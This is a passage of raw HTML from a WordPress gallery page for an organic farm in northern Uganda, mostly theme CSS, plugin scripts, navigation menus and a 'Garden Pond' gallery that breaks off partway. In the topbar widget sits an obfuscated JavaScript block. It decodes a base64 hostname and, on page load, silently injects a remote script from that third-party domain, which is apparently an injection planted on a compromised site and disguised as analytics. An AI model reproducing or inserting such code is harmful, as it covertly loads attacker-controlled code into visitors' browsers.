<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/opigesfarm.com","hash_tracking":"false","v4_id":"G-828LJ6NPX4"};/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/opigesfarm.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"da08c6a768"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.2" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://opigesfarm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://opigesfarm.com/wp-json/wp/v2/portfolio/642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opigesfarm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://opigesfarm.com/?p=642' />
<link rel="alternate" type="application/json+oembed" href="https://opigesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopigesfarm.com%2Fgallery%2Fgarden-pond%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opigesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopigesfarm.com%2Fgallery%2Fgarden-pond%2F&#038;format=xml" />
<style id="customizer-css">body,button,input,select,textarea,.btn,.topbar,.topbar a,.topbar .tagline,.topbar .widget-icon-box .title,.topbar .widget-icon-box .subtitle,.main-navigation li a,.page-header .sub-title,.panel-group .accordion-toggle,.block-posts .widget-title a,.testimonials .testimonial-quote {font-family: 'Roboto';}h1,h2,h3,h4,h5,h6,.jumbotron.carousel .carousel-text h1,.jumbotron.carousel .carousel-text p.carousel-heading-tag,.testimonials .testimonial-person .testimonial-author,.dropcap-wrap .dropcap-title,.counter .count-number,.counter .count-before,.counter .count-after {font-family: 'Roboto Slab';}.content .custom-title span.light,.content .widget-title span.light {font-weight: normal;}.header .navbar-brand img {margin-top: 20px;width: 150px;}@media (max-width: 992px) {.navbar-toggle,.navbar-toggle:hover {background-color: #9ab643;}.navbar-toggle .navbar-toggle-text {color: #ffffff;}.navbar-toggle .icon-bar {background-color: #ffffff;}.main-navigation .nav-toggle-mobile-submenu {color: #ffffff;background-color: transparent;}.main-navigation > li.nav-toggle-dropdown .nav-toggle-mobile-submenu {background-color: #9ab643;}.main-navigation li a {color: #ffffff;border-color: #acca50;background-color: #a2c046;}.main-navigation li .sub-menu li a {color: #ffffff;background-color: #9ab643;}.header { background-color: #ffffff;}}.topbar { background-color: #3a3a3a;}.topbar,.topbar .tagline,.topbar .widget-icon-box .title,.topbar .widget-icon-box .subtitle { color: #7d7d7d;}.topbar a,.topbar .menu > li > a {color: #7d7d7d;}.topbar a:hover,.topbar .menu > li > a:hover {color: #ffffff;}.topbar .fa,.topbar .widget-icon-box .fa,.topbar .widget-social-icons a {color: #7d7d7d;}.topbar .widget-icon-box:hover .fa,.topbar .widget-social-icons a:hover .fa,.topbar .menu > li.menu-item-has-children:hover > a {color: #7d7d7d;}.navigation {background-color: #ffffff;}.main-navigation,.header.header-wide .main-navigation::after {background-color: #ffffff;}.main-navigation li a {color: #a2c046;}.main-navigation li:hover a,.main-navigation li.menu-item-has-children:hover::after {color: #dd3333;}.main-navigation li .sub-menu li a {color: #999999;background-color: #434343;}.main-navigation li .sub-menu li:hover > a {color: #fdfdfd;background-color: #3a3a3a;border-bottom-color: #3a3a3a;}.main-navigation > li:hover > a::after,.main-navigation > li.current-menu-item > a::after,.main-navigation > li.current_page_parent > a::after, .main-navigation > li.current-menu-ancestor > a::after {background-color: #ffffff;}.page-header {text-align: left;background-color: #f2f2f2;background-image: url('https://opigesfarm.com/wp-content/themes/the-landscaper/assets/images/leafs.png');background-position: left center;background-repeat: repeat;background-size: auto;}.page-header .main-title {color: #333333;}.page-header .sub-title {color: #999999;}.breadcrumbs {text-align: left;background-color: #ffffff;}.breadcrumbs a {color: #a5a5a5;}.breadcrumbs a:hover {color: #9b9b9b;}.breadcrumbs span>span,.breadcrumbs .last {color: #a2c046;}a,.dropcap,.post-item .title > a:hover,.testimonials .testimonial .author-location,.post .post-left-meta .box.date .day,.post .post-title a:hover,.post-inner .post-meta-data a:hover,.w-footer .icon-box .fa,.content .icon-box .fa,.opening-times ul li.today,.wpcf7 span,.testimonials .testimonial-person .testimonial-location,.panel-group .accordion-toggle::before,.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote__citation,.has-theme-green-color { color: #a2c046;}.jumbotron.carousel .carousel-topheading { color: #d6f47a;}.w-footer .icon-box:hover .fa,.content .icon-box:hover .fa,a:hover,a:focus,a:active { color: #98b63c;}.topbar .menu .sub-menu > li > a,.counter.count-box .count-icon,.carousel-indicators li.active,table thead th,.qt-table thead td,.opening-times ul span.right.label,.social-icons a,.post-item .label-wrap .label,.has-theme-green-background-color,.team-member-social .overlay-center a:hover {background-color: #a2c046;}.client-logos img:hover,.cta-button:hover,.brochure-box:hover,.wpcf7-text:focus,.wpcf7-textarea:focus,.brand-border:hover,.comment-form .comment-form-author input:focus,.comment-form .comment-form-email input:focus,.comment-form .comment-form-url input:focus,.comment-form .comment-form-comment textarea:focus {border-color: #a2c046;}.post-item .label-wrap .label::after,.counter.count-box .count-icon::after { border-top-color: #a2c046;}.post-item .label-wrap .label:hover,.counter.count-box:hover .count-icon { background-color: #98b63c;}.post-item .label-wrap .label:hover::after,.counter.count-box:hover .count-icon::after { border-top-color: #98b63c;}.btn-primary,.btn-primary:active,.btn-primary:focus,.btn-primary:active:focus,.btn-primary:hover,.wpcf7-submit,.wpcf7-checkbox .wpcf7-list-item,button,input[type='button'],input[type='reset'],input[type='submit'],.jumbotron .carousel-indicators li.active,.post-item .vertical-center span,.testimonials .testimonial-control,.testimonials .testimonial-control:first-of-type::before,.testimonials .testimonial-control:last-of-type::before,.cta-button,.brochure-box,.project-navigation a,.pagination a.current,.pagination span.current,body.page .pagination > span:not(.page-links-title),.sidebar .widget.widget_nav_menu .menu li.current-menu-item a,.sidebar .widget.widget_nav_menu .menu li a:hover,.content .widget.widget_nav_menu .menu li.current-menu-item a,.content .widget.widget_nav_menu .menu li a:hover,.panel-group .panel .panel-heading .accordion-toggle[aria-expanded="true"],.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) { background-color: #a2c046;color: #ffffff;}.has-theme-button-green-background-color {background-color: #a2c046;}.has-theme-button-green-color {color: #a2c046;}.btn-primary:hover,.wpcf7-submit:hover,.wpcf7-checkbox .wpcf7-list-item:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post-item .vertical-center span:hover,.testimonials .testimonial-control:hover,.testimonials .testimonial-control:first-of-type:hover::before,.testimonials .testimonial-control:last-of-type:hover::before,.project-navigation a:hover,.pagination a:hover,.project-navigation a:focus,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {background-color: #98b63c;color: #ffffff;}.pagination a:hover,.wpcf7-checkbox .wpcf7-list-item {border-color: #98b63c;}body,.content a.icon-box .subtitle,.has-theme-text-color-color {color: #a5a5a5;}.has-theme-text-color-background-color {background-color: #a5a5a5;}.widget-title {color: #9fc612;}.content .widget-title span.light {color: #464646;}.content .widget-title, .custom-title, .project-navigation, .post-meta-data {border-style: dashed;}body .the-landscaper-home .eg-the-landscaper-home-element-2,body .the-landscaper-home .eg-the-landscaper-home-element-4,body .the-landscaper .esg-filterbutton,body .the-landscaper .esg-sortbutton,body .the-landscaper .esg-cartbutton {font-family: Roboto;}body .the-landscaper-home .eg-the-landscaper-home-element-0 {font-family: Roboto Slab;}body .the-landscaper-home .eg-the-landscaper-home-element-2 {background-color: #a2c046;}body .the-landscaper-home .eg-the-landscaper-home-element-2:hover {background-color: #98b63c;}body .the-landscaper-home .eg-the-landscaper-home-element-4 {color: #a2c046;}body .the-landscaper-home .esg-navigationbutton {background-color: #a2c046;}body .the-landscaper-home .esg-navigationbutton:hover {background-color: #98b63c;}body .the-landscaper-home .esg-navigationbutton.esg-left::before {border-color: #a2c046 transparent transparent transparent;}body .the-landscaper-home .esg-navigationbutton.esg-right:before {border-color: transparent transparent #a2c046 transparent;}body .the-landscaper-home .esg-navigationbutton:hover.esg-left::before {border-color: #98b63c transparent transparent transparent;}body .the-landscaper-home .esg-navigationbutton:hover.esg-right:before {border-color: transparent transparent #98b63c transparent;}body .the-landscaper .eg-the-landscaper-element-30 {background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-element-30:hover {background-color: #98b63c;}body .the-landscaper .eg-the-landscaper-lightbox-element-31 {background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-lightbox-element-31:hover {background-color: #98b63c;}body .the-landscaper .esg-filterbutton.selected,body .the-landscaper .esg-filterbutton:hover {border-color: #a2c046;background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-element-24 {font-family: Roboto Slab;}.main-footer {background-color: ;background-image: url('https://opigesfarm.com/wp-content/themes/the-landscaper/assets/images/leafs_dark.png');}.main-footer,.main-footer p {color: #757575;}.main-footer a:not(.btn),.main-footer .widget_nav_menu ul > li > a {color: #757575;}.main-footer a:hover,.main-footer .widget_nav_menu ul > li > a:hover {color: #ffffff;}.footer .widget-title {color: #ffffff;}.bottom-footer {background-color: #292929;}.bottom-footer p {color: #777777;}.bottom-footer a {color: #e4e4e4;}.bottom-footer a:hover {color: #ffffff;}.layout-boxed { background-color: #ffffff;}.woocommerce-page div.product p.price,.woocommerce div.product .star-rating span::before,ul.product_list_widget li .star-rating span::before,.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product.product h3:hover,body.woocommerce-page .woocommerce-error:before,body.woocommerce-page .woocommerce-info:before,body.woocommerce-page .woocommerce-message:before {color: #a2c046;}.woocommerce form .form-row input.input-text:active,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:active,.woocommerce form .form-row textarea:focus {border-color: #a2c046;}.woocommerce div.product div.images img:hover,.woocommerce ul.products li.product a:hover img { outline-color: #a2c046;}.woocommerce nav.woocommerce-pagination ul li span.current {border-color: #a2c046;}.woocommerce .widget_product_categories .product-categories li a { border-color: #98b63c;}.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-MyAccount-navigation ul li a:hover {background-color: #a2c046;}.woocommerce a.button,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce #respond input#submit,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page div.product form.cart .button.single_add_to_cart_button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {color: #ffffff;border-radius: 0px;background-color: #a2c046;}.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce input.button.alt:hover,.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce span.onsale:hover,.woocommerce ul.products li.product .onsale:hover, .woocommerce-page div.product form.cart .button.single_add_to_cart_button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,body.woocommerce-page .woocommerce-error a.button:hover,body.woocommerce-page .woocommerce-info a.button:hover,body.woocommerce-page .woocommerce-message a.button:hover { color: #ffffff;background-color: #98b63c;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce .widget_product_categories .product-categories li a {color: #ffffff;background-color: #a2c046;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce .widget_product_categories .product-categories li a:hover {color: #ffffff;background-color: #98b63c;}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce .widget_product_categories .product-categories li a { border-color: #98b63c;}.woocommerce-page .product .summary.entry-summary p.price,.pagination, .woocommerce-pagination { border-style: dashed;}.woocommerce div.product #reviews .comment-reply-title {font-family: Roboto Slab;}.page-header{text-align: null;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://opigesfarm.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://opigesfarm.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="portfolio-template-default single single-portfolio postid-642 theme-the-landscaper woocommerce-no-js group-blog  font-awesome-4 sidebar-show header-fullwidth portfolio-category-patio portfolio-category-pond">


<div class="layout-boxed">
	
<header class="header header-wide">

			<div class="topbar hidden-xs">
		    <div class="container fluid-desktop">
									<div class="widgets-left">
						<div class="widget widget_block"><!-- be62b4ccf0039ed8c4abc249321d2f31 --></div><div class="widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>					</div>
													<div class="widgets">
						<div class="widget widget-icon-box">				<div class="icon-box icon-small">
												<i class="fa fas fa-home"></i>
													<h6 class="title">Koch Goma, Nwoya District, Lii Village.</h6>
											</div>

			</div><div class="widget widget-icon-box">				<a class="icon-box icon-small" href="tel:123-777-456-789" >
												<i class="fa fas fa-phone"></i>
													<h6 class="title">+256755 418 011</h6>
											</a>

			</div><div class="widget widget-icon-box">				<div class="icon-box icon-small">
												<i class="fa fas fa-clock"></i>
													<h6 class="title">Mon-Sat: 07:00 - 17:00</h6>
											</div>

			</div><div class="widget widget-social-icons">
		 	<div class="social-icons">
									<a href="https://www.facebook.com/OpigesFarm" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="fa fa-facebook"></i>
					</a>
				
									<a href="https://twitter.com/opiges_Farm" aria-label="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="fa fa-twitter"></i>
					</a>
				
								
								
								
				
				
				
							</div>

			</div>					</div>
						    </div>
		</div>
				
	<nav class="navigation" aria-label="Main Menu">
		<div class="container fluid-desktop">
			<div class="navbar-header">

				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="navbar-toggle-text">MENU</span>
					<span class="navbar-toggle-icon">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
				</button>

				<a href="https://opigesfarm.com/" title="Opige&#039;s Organic Farm, Northern Uganda" class="navbar-brand">
												<img src="http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png" srcset="http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png, http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png 2x" alt="Opige&#039;s Organic Farm, Northern Uganda" />
										</a>
			</div>

			<div id="navbar" class="collapse navbar-collapse">
									<ul id="menu-primary-navigation" class="main-navigation" role="menubar"><li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6471"><a href="https://opigesfarm.com/about-us/">About Us</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6480" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://opigesfarm.com/our-projects/">Our Projects</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://opigesfarm.com/our-projects/fruit-orchard/">Fruit Orchard</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://opigesfarm.com/our-projects/timber-project/">Timber Project</a></li>
	<li id="menu-item-6483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6483"><a href="https://opigesfarm.com/our-projects/vegetables-garden/">Vegetables &#038; Garden</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://opigesfarm.com/our-projects/bee-keeping/">Bee Keeping</a></li>
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://opigesfarm.com/our-projects/flowers-projects/">Flowers Projects</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://opigesfarm.com/our-projects/seeds-initiative/">Seeds Initiative</a></li>
	<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://opigesfarm.com/our-projects/animal-husbandry/">Animal Husbandry</a></li>
	<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://opigesfarm.com/our-projects/aquaculture-initiative/">Aquaculture initiative</a></li>
	<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://opigesfarm.com/our-projects/grains-initiative/">Grains Initiative</a></li>
	<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://opigesfarm.com/our-projects/hunger-gap-initiative/">Hunger Gap initiative</a></li>
	<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://opigesfarm.com/our-projects/medicinal-plants/">Medicinal Plants</a></li>
	<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://opigesfarm.com/our-projects/shea-trees-initiative/">Shea Trees Initiative</a></li>
</ul>
</li>
<li id="menu-item-7187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7187"><a href="#">Events &#038; Training</a></li>
<li id="menu-item-7319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7319" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Visitation &#038; Tours</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7322"><a href="#">School Visitation</a></li>
	<li id="menu-item-7323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7323"><a href="#">Private Tours</a></li>
</ul>
</li>
<li id="menu-item-7320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7320" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Stay With Us</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7324"><a href="#">Weekend Stay</a></li>
	<li id="menu-item-7325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7325"><a href="#">Holiday Stay</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7326"><a href="#">Short Stay</a></li>
</ul>
</li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://opigesfarm.com/shop/">Farm Shop</a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="#">Farm Restaurant</a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7328" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Comminity Intiatives</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="#">The Hut Initiatve</a></li>
	<li id="menu-item-7330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7330"><a href="#">Sports At The Farm</a></li>
	<li id="menu-item-7331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7331"><a href="#">Girls &#038; Women Initiatives</a></li>
	<li id="menu-item-7332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7332"><a href="#">Boys &#038; Men Initiatives</a></li>
	<li id="menu-item-7333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7333"><a href="#">School Holidays Stay</a></li>
	<li id="menu-item-7334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7334"><a href="#">Handiwork and Skills Bank Initiative</a></li>
	<li id="menu-item-7335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7335"><a href="#">Music At The Farm</a></li>
	<li id="menu-item-7336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7336"><a href="#">Mini Festival At The Farm</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7337"><a href="#">Mentorship Program</a></li>
</ul>
</li>
</ul>							</div>
		</div>
		
	</nav>
	<div class="sticky-offset"></div>
</header>
	<div class="page-header">
		<div class="container">

			
							<h2 class="main-title">Gallery</h2>
			
							<h3 class="sub-title">A selection of our best work</h3>
			
		</div>
	</div>


		<div class="breadcrumbs">
			<div class="container">
				<!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Opige&#039;s Organic Farm, Northern Uganda." href="https://opigesfarm.com" class="home" ><span property="name">Opige&#039;s Organic Farm, Northern Uganda</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Patio Portfolio Category archives." href="https://opigesfarm.com/portfolio_category/patio/" class="taxonomy portfolio_category" ><span property="name">Patio</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-portfolio current-item">Garden Pond</span><meta property="url" content="https://opigesfarm.com/gallery/garden-pond/"><meta property="position" content="3"></span>			</div>
		</div>
	

<div class="content">
	<div class="container">
		<div class="row">
			<main class="col-xs-12">
				
				<article class="post-inner post-642 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-patio portfolio_category-pond">

											<h1 class="widget-title">Garden Pond</h1>
					
												

	<div class="gallery-field-wrapper">
		<div class="gallery-field gallery-columns-4 gallery-gap-15 clearfix">
			
				<div class="gallery-item">
					<a href="https://opigesfarm.com/wp-content/uploads/2015/01/placeholder_850x450.png" class="image">
													<img src="https://opigesfarm.com/wp-content/uploads/2015/01/placeholder_850x450.png" alt="Theme Image">
												<div class="overlay"></div>
					</a>
				</div>
				
			
				<div class="gallery-item">
